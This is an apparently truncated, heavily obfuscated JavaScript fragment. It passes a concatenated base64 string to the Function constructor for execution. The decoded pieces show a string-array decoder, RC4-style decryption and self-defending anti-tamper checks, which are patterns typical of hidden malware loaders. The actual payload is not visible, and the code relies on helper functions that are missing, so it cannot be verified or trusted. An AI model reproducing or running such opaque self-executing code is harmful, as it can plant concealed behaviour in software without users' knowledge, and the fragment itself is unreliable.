Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHRkTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNvZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSddK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnT